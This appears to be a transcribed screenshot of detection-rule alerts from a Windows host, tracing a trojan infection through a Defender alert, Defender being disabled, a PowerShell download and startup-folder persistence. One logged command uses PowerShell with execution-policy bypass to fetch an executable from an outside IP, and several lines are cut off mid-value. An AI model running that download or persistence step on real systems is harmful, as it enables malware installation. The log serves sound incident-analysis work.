 Timestamp: 2025-03-26 19:22:28.985 +00:00 (Count: 1)
Rule Title: Suspicious Binaries and Scripts in Public Folder (Count: 1)
Details: Path: C:\Users\Public\iexploreplugin.exe ¦ Proc: C:\Windows\Explorer.EXE ¦ PID: 6008 ¦ PGUID: 39333872-7F66-67E1-9600-000000000700 (Count: 1)
Timestamp: 2025-03-26 19:23:40.461 +00:00 (Count: 1)
Rule Title: Antivirus Relevant File Paths Alerts (Count: 1)
Details: Threat: Trojan:Win32/SuspGolang.AG ¦ Severity: Severe ¦ Type: Trojan ¦ User: starktech\admin143 ¦ Path: file:_C:\Users\Public\iexploreplugin.exe ¦ Proc: C:\Windows\exp
Timestamp: 2025-03-26 19:24:02.347 +00:00 (Count: 1)
Rule Title: Windows Defender Real-time Protection Disabled (Count: 1)
Details: Product Name: Microsoft Defender Antivirus ¦ Product Version: 4.18.25010.11 (Count: 1)
Timestamp: 2025-03-26 19:35:16.529 +00:00 (Count: 1)
Rule Title: PowerShell Web Download (Count: 1)
Details: Cmdline: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -exec bypass iwr -c "http://34.29.169.45:8883/iexploreplugin.exe -OutFile C:\Users\admin143\AppDa
Timestamp: 2025-03-26 19:35:59.663 +00:00 (Count: 1)
Rule Title: Network Connection Initiated By PowerShell Process (Count: 1)
Details: Initiated: true ¦ Proto: tcp ¦ SrcIP: 10.135.85.15 ¦ SrcPort: 58109 ¦ SrcHost: - ¦ TgtIP: 34.29.169.45 ¦ TgtPort: 8883 ¦ TgtHost: - ¦ User: starktech\admin143 ¦ Proc:
Timestamp: 2025-03-26 19:37:53.271 +00:00 (Count: 1)
Rule Title: Startup Folder File Write (Count: 1)
Details: Path: C:\Users\admin143\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\iexplore.lnk ¦ Proc: C:\Users\admin143\AppData\Local\Temp\1\iexploreplugin.exe ¦